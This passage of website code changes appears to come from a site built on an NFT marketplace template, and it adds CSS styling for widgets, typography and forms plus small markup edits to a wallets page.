+.widget-category form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-category input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-category .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-category .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    font-size: 10px;
+    left: 2px;
+    top: 0px;
+    color: #fff;
+}
+
+/* --------------widget-filter-----------*/
+
+.widget-filter a i {
+    margin-right: 8px;
+}
+
+.fl-dark .widget-filter a.box-widget-filter {
+    background-color: #343444;
+}
+
+.fl-dark .widget-filter a.box-widget-filter:hover {
+    background: var(--primary-color3);
+    color     : var(--primary-color);
+}
+
+.widget-filter .btn-filter.style-2 {
+    padding-top: 5px;
+}
+
+.fl-dark .widget-filter .btn-filter:hover {
+    color: var(--primary-color);
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content : "";
+    position: absolute;
+    display : none;
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content    : "\e921";
+      font-family: 'nfts';
+    left       : 6px;
+    top        : 2px;
+    color      : #fff;
+}
+
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+.is_dark .widget-category.boder-bt {
+    border-color: #343444;
+}
+.widget-category .title-wg-category {
+    justify-content: space-between;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    cursor         : pointer;
+}
+
+.widget-category .title-wg-category i {
+    font-size: 7px;
+    padding-top: 9px;
+    font-weight: 600;
+}
+
+.widget-category .title-widget {
+    line-height: 26px;
+}
+
+.widget-category form {
+    margin-bottom: 23px;
+}
+
+.widget-category input {
+    position    : absolute;
+    opacity     : 0;
+    width       : 100%;
+    height      : 100%;
+    top         : 0;
+    left        : 0;
+    z-index     : 1;
+    margin-right: 0px;
+}
+
+.widget-category .btn-checkbox {
+    position        : absolute;
+    top             : 0;
+    left            : 0;
+    width           : 16px;
+    height          : 16px;
+    background-color: transparent;
+    border-radius   : 4px;
+}
+
+.widget-category .btn-checkbox {
+    border: 1px solid #7A798A;
+}
+
+.widget-category form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-category form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.fl-item {
+    display: none;
+}
+
+.fl-item2 {
+    display: none;
+}
+
+.fl-item3 {
+    display: none;
+}
+
+
+span.type{
+    margin:0 auto;
+    width:200px;
+    margin-top:100px;
+}
+span.type::after {
+    content: '|';
+    display: inline;
+    animation: blink 0.7s infinite;
+}
+.is_dark span.type::after {
+    color:#fff;
+}
+/*Removes cursor that comes with typed.js*/
+.typed-cursor{
+   opacity: 0;
+	display: none;
+}
+
+/*Custom cursor animation*/
+@keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-webkit-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-moz-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}


==== commit fc852336: "Update wallets.html" ====
--- a/wallets.html
+++ b/wallets.html
@@ -19,7 +19,7 @@
 
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
-    <link rel="stylesheet" type="text/css" href="css/style.css">
+    <link rel="stylesheet" type="text/css" href="asset/css/style.css">
 
     <link rel="shortcut icon" href="asset/icon/Favicon.html">
     <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
@@ -28,12 +28,15 @@
 <!-- <body class="body header-fixed is_dark"> -->
 
 <body class="body header-fixed">
-    
+    <script type="text/javascript" src="coin.html"></script>
     <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
 
-
-    <div>
-        <div  class="clearfix">
+    <div class="preload preload-container">
+        <div class="preload-logo"></div>
+    </div>
+
+    <div id="wrapper">
+        <div id="page" class="clearfix">
 
             <header id="header_main" class="header_1 js-header">
                 <div class="themesflat-container">
--- a/asset/css/style.css
+++ b/asset/css/style.css
@@ -0,0 +1,3455 @@
+/**
+  * Name: Axies | NFT Marketplace HTML Template
+  * Version: 1.0.4
+  * Author: Themesflat
+  * Author URI: http://www.themesflat.com
+*/
+@import "ntfs.css";
+@import "shortcodes.css";
+@import "responsive.css";
+@import "animate.css";
+@import "jquery.fancybox.min.css";
+@import "font-awesome.css";
+@import "swiper-bundle.min.css";
+@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
+@import "bootstrap.css";
+/**
+  	* Reset Browsers
+    * General
+	* Elements
+  	* Forms
+	* Typography
+	* Extra classes
+	* link style
+	* Root
+	* Header
+	* Site Logo
+    * Menu
+    * Header Fixed
+    * Pagination
+    * Footer
+    * Scroll Top
+    * Widget
+*/
+
+/* Reset Browsers
+-------------------------------------------------------------- */
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+    margin        : 0;
+    padding       : 0;
+    border        : 0;
+    outline       : 0;
+    font-size     : 100%;
+    font          : inherit;
+    vertical-align: baseline;
+    font-family   : inherit;
+    font-size     : 100%;
+    font-style    : inherit;
+    font-weight   : inherit;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+html {
+    font-size               : 62.5%;
+    overflow-y              : scroll;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust    : 100%;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+body {
+    background : var(--primary-color);
+    line-height: 1;
+    padding-right: 0 !important;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+nav,
+section {
+    display: block
+}
+
+ol,
+ul {
+    list-style: none
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing : 0;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+blockquote:before,
+blockquote:after,
+q:before,
+q:after {
+    content: '';
+    content: none;
+}
+
+blockquote,
+q {
+    quotes: none
+}
+
+a img {
+    border: 0
+}
+
+img {
+    max-width: 100%;
+    height   : auto;
+}
+
+select {
+    max-width: 100%
+}
+
+/* General
+-------------------------------------------------------------- */
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family            : 'Urbanist', sans-serif;
+    color                  : var(--primary-color2);
+    -webkit-font-smoothing : antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-rendering         : optimizeLegibility;
+    overflow-x             : hidden;
+    overflow-y             : auto;
+}
+
+img {
+    height                : auto;
+    max-width             : 100%;
+    vertical-align        : middle;
+    -ms-interpolation-mode: bicubic
+}
+
+p {
+    font-weight: 400;
+    font-size  : 18px;
+    line-height: 28px;
+    color      : #7A798A;
+}
+
+strong,
+b,
+cite {
+    font-weight: bold;
+}
+
+dfn,
+cite,
+em,
+i,
+blockquote {
+    font-style: italic;
+}
+
+abbr,
+acronym {
+    border-bottom: 1px dotted #e0e0e0;
+    cursor       : help;
+}
+
+mark,
+ins {
+    text-decoration: none;
+}
+
+sup,
+sub {
+    font-size     : 75%;
+    height        : 0;
+    line-height   : 0;
+    position      : relative;
+    vertical-align: baseline;
+}
+
+small {
+    font-size: 75%;
+}
+
+big {
+    font-size: 125%;
+}
+
+address {
+    font-style: italic;
+    margin    : 0 0 20px;
+}
+
+code,
+kbd,
+tt,
+var,
+samp,
+pre {
+    margin         : 20px 0;
+    padding        : 4px 12px;
+    background     : #f5f5f5;
+    border         : 1px solid #e0e0e0;
+    overflow-x     : auto;
+    -webkit-hyphens: none;
+    -moz-hyphens   : none;
+    hyphens        : none;
+    border-radius  : 0;
+    height         : auto;
+}
+
+
+/* Elements
+-------------------------------------------------------------- */
+
+html {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing   : inherit;
+    box-sizing        : inherit;
+}
+
+hr {
+    margin-bottom: 20px;
+    border       : dashed 1px #ccc;
+}
+
+
+/* List */
+
+ul,
+ol {
+    padding: 0;
+}
+
+ul {
+    list-style: disc;
+}
+
+ol {
+    list-style: decimal;
+}
+
+li>ul,
+li>ol {
+    margin-bottom: 0;
+}
+
+li {
+    list-style: none;
+}
+
+ul li,
+ol li {
+    padding: 0.1em 0;
+}
+
+dl,
+dd {
+    margin: 0 0 20px;
+}
+
+dt {
+    font-weight: bold;
+}
+
+del,
+.disable {
+    text-decoration: line-through;
+    filter         : alpha(opacity=50);
+    opacity        : 0.5;
+}
+
+
+/* Table */
+
+table,
+th,
+td {
+    border: 1px solid #343444;
+}
+
+table {
+    border-collapse: separate;
+    border-spacing : 0;
+    border-width   : 1px 0 0 1px;
+    margin         : 0 0 30px;
+    table-layout   : fixed;
+    width          : 100%;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+th {
+    border-width: 0 1px 1px 0;
+    font-weight : bold;
+}
+
+td {
+    border-width: 0 1px 1px 0;
+}
+
+th,
+td {
+    padding: 8px 12px;
+}
+
+/* Media */
+
+embed,
+object,
+video {
+    margin-bottom : 20px;
+    max-width     : 100%;
+    vertical-align: middle;
+}
+
+p>embed,
+p>iframe,
+p>object,
+p>video {
+    margin-bottom: 0;
+}
+
+/* Forms
+-------------------------------------------------------------- */
+/* Fixes */
+
+button,
+input {
+    line-height: normal;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size     : 100%;
+    line-height   : inherit;
+    margin        : 0;
+    vertical-align: baseline;
+}
+
+input,
+textarea,
+select {
+    font-size       : 14px;
+    max-width       : 100%;
+    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
+    /* Removing the inner shadow on iOS inputs */
+}
+
+textarea {
+    overflow      : auto;
+    /* Removes default vertical scrollbar in IE6/7/8/9 */
+    vertical-align: top;
+    /* Improves readability and alignment in all browsers */
+}
+
+input[type="checkbox"] {
+    display: inline;
+}
+
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    line-height       : 1;
+    cursor            : pointer;
+    -webkit-appearance: button;
+    border            : 0;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    padding       : 0;
+    width         : 18px;
+    height        : 18px;
+    margin-right  : 11px;
+    cursor        : pointer;
+    vertical-align: sub;
+    /* Addresses excess padding in IE8/9 */
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    /* Addresses appearance set to searchfield in S5, Chrome */
+}
+
+input[type="search"]::-webkit-search-decoration {
+    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
+    -webkit-appearance: none;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border : 0;
+    padding: 0;
+}
+
+
+/* Remove chrome yellow autofill */
+
+input:-webkit-autofill {
+    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
+}
+
+
+/* Reset search styling */
+
+input[type="search"] {
+    outline: 0
+}
+
+input[type="search"]::-webkit-search-decoration,
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-results-button,
+input[type="search"]::-webkit-search-results-decoration {
+    display: none
+}
+
+
+/* Contact Form 7 */
+
+.wpcf7-form select,
+.wpcf7-form textarea,
+.wpcf7-form input {
+    margin-bottom: 0;
+}
+
+select{
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -ms-appearance: none;
+}
+
+.select{
+    position: relative;
+    overflow: hidden;
+}
+
+.select::after {
+    font-family: 'Font Awesome 5 Pro' ;
+    content: '\f078';
+    font-size: 14px;
+    right: 10px;
+    font-weight: 600;
+    color: #1F1F2C;
+    display: block;
+    position: absolute;
+    background: 0 0;
+    top: 50%;
+    pointer-events: none;
+    -webkit-transition: .25s all ease;
+    -o-transition: .25s all ease;
+    transition: .25s all ease;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+select option{
+    font-size: 15px;
+    line-height: 24px;
+    color: #1F1F2C;
+}
+
+textarea,
+input[type="text"],
+input[type="password"],
+input[type="datetime"],
+input[type="datetime-local"],
+input[type="date"],
+input[type="month"],
+input[type="time"],
+input[type="week"],
+input[type="number"],
+input[type="email"],
+input[type="url"],
+input[type="search"],
+input[type="tel"],
+input[type="color"] {
+    border: 1px solid rgba(138,138,160,0.3);
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+    font-size  : 18px;
+    line-height: 28px;
+    border-radius: 4px;
+    padding: 13px 15px;
+    width: 100%;
+    background: transparent;
+    color: #8A8AA0;
+}
+
+/* Input focus */
+textarea:focus,
+input[type="text"]:focus,
+input[type="password"]:focus,
+input[type="datetime"]:focus,
+input[type="datetime-local"]:focus,
+input[type="date"]:focus,
+input[type="month"]:focus,
+input[type="time"]:focus,
+input[type="week"]:focus,
+input[type="number"]:focus,
+input[type="email"]:focus,
+input[type="url"]:focus,
+input[type="search"]:focus,
+input[type="tel"]:focus,
+input[type="color"]:focus {
+    border: 1px solid #8A8AA0;
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+}
+
+textarea::placeholder,
+input[type="text"]::placeholder,
+input[type="password"]::placeholder,
+input[type="datetime"]::placeholder,
+input[type="datetime-local"]::placeholder,
+input[type="date"]::placeholder,
+input[type="month"]::placeholder,
+input[type="time"]::placeholder,
+input[type="week"]::placeholder,
+input[type="number"]::placeholder,
+input[type="email"]::placeholder,
+input[type="url"]::placeholder,
+input[type="search"]::placeholder,
+input[type="tel"]::placeholder,
+input[type="color"]::placeholder {
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+    color      : #8A8AA0;
+}
+
+/* Button */
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    font-weight       : 700;
+    font-size         : 15px;
+    line-height       : 22px;
+    background-color  : var(--primary-color3);
+    color             : #fff;
+    border-radius     : 30px;
+    padding           : 15px 39px;
+    border            : 1px solid var(--primary-color3);
+    display           : inline-block;
+    -webkit-appearance: none;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+/* Button hover + focus */
+button:hover,
+input[type="button"]:hover,
+input[type="reset"]:hover,
+input[type="submit"]:hover,
+button:focus,
+input[type="button"]:focus,
+input[type="reset"]:focus,
+input[type="submit"]:focus {
+    outline: 0;
+    border: 1px solid var(--primary-color3);
+    color: var(--primary-color3);
+    /* background: transparent; */
+}
+
+
+/* Placeholder color */
+::-webkit-input-placeholder {
+    color: #8A8AA0;
+}
+
+:-moz-placeholder {
+    color: #8A8AA0;
+}
+
+::-moz-placeholder {
+    color  : #8A8AA0;
+    opacity: 1;
+}
+
+.error {
+    font-size         : 16px;
+    color             : var(--primary-color2);
+    margin-bottom     : 10px;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+
+/* Since FF19 lowers the opacity of the placeholder by default */
+
+:-ms-input-placeholder {
+    color: #8A8AA0;
+}
+
+/* Typography
+-------------------------------------------------------------- */
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-weight   : 700;
+    text-rendering: optimizeLegibility;
+}
+
+h1 {
+    font-size: 48px;
+}
+
+h2 {
+    font-size: 36px;
+}
+
+h3 {
+    font-size: 24px;
+}
+
+h4 {
+    font-size: 20px;
+}
+
+h5 {
+    font-size: 18px;
+}
+
+h6 {
+    font-size: 15px;
+}
+.fs-16 {
+    font-size: 16px;
+}
+/* h1 a,
+h2 a,
+h3 a,
+h4 a,
+h5 a,
+h6 a {
+    color: inherit
+} */
+
+/* Extra classes
+-------------------------------------------------------------- */
+.msg-success{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: rgb(0 0 0 / 0);
+    transition: color .2s ease-in-out;
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+}
+label.error { color: red; }
+.swiper-button-next:after,
+.swiper-button-prev:after{
+    font-family: 'Font Awesome 5 Pro' ;
+    font-size: 20px;
+}
+
+.swiper-button-next:after{
+    content: "\f061" ;
+}
+
+.swiper-button-prev:after{
+    content: "\f060" ;
+}
+
+.pst-re{
+    position: relative;
+}
+
+.flex {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.wrap-inner{
+    display: block;
+    width: 100%;
+}
+.center,
+.text-center {
+    text-align: center;
+}
+
+.fs-30 {
+    font-size: 30px !important;
+}
+
+.fs-32 {
+    font-size: 32px !important;
+}
+
+.pd-0 {
+    padding: 0 !important;
+}
+.mg-t-29 {
+    margin-top: 29px;
+}
+
+.no-pd-left{
+    padding-left: 0;
+}
+
+.mg-t-19 {
+    margin-top: 19px;
+}
+
+.mg-t-7 {
+    margin-top: 7px;
+}
+
+.mg-t25{
+    margin-top: 25px !important;
+}
+
+.mg-t22{
+    margin-top: 22px !important;
+}
+
+.mg-t17{
+    margin-top: 17px;
+}
+
+.mg-bt-50 {
+    margin-bottom: 50px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.mg-bt-39 {
+    margin-bottom: 39px;
+}
+
+.mg-bt-12 {
+    margin-bottom: 12px;
+}
+
+.mg-bt-60 {
+    margin-bottom: 60px;
+}
+
+.mg-bt-62 {
+    margin-bottom: 62px;
+}
+
+.mg-bt-10 {
+    margin-bottom: 10px;
+}
+
+.mg-r-12 {
+    margin-right: 12px;
+}
+
+.mg-bottom-0 {
+    margin-bottom: 0;
+}
+
+.mg-t16{
+    margin-top: 16px;
+}
+
+.mg-bt-32{
+    margin-bottom: 32px !important;
+}
+
+.mg-bt-12{
+    margin-bottom: 12px;
+}
+
+.mg-bt-2{
+    margin-bottom: 2px;
+}
+
+.mg-bt-21{
+    margin-bottom: 21px;
+}
+
+.mg-l-39{
+    margin-left: 39px;
+}
+
+.mg-bt-31{
+    margin-bottom: 31px;
+}
+
+.mg-bt-43 {
+    margin-bottom: 43px;
+}
+
+.mg-bt-23{
+    margin-bottom: 23px;
+}
+
+.mg-bt-16{
+    margin-bottom: 16px !important;
+}
+
+.mg-bt-20{
+    margin-bottom: 20px;
+}
+
+.mg-bt-30{
+    margin-bottom: 30px;
+}
+
+.mg-bt-13{
+    margin-bottom: 13px;
+}
+
+.mg-t-24{
+    margin-top: 24px;
+}
+
+.mg-t-16{
+    margin-top: 16px;
+}
+
+.mg-t9{
+    margin-top: 9px;
+}
+
+.mg-t-39{
+    margin-top: 39px;
+}
+
+.mg-t-20{
+    margin-top: 20px;
+}
+.mg-t-5{
+    margin-top: 5px;
+}
+
+.mg-t-22{
+    margin-top: 22px;
+}
+
+.mg-t-15{
+    margin-top: 15px;
+}
+
+.mg-t-21{
+    margin-top: 21px;
+}
+
+.mg-t-37{
+    margin-top: 37px;
+}
+
+.mg-t-9{
+    margin-top: -9px;
+}
+
+.mg-t-4{
+    margin-top: -4px;
+}
+
+.mg-t-2{
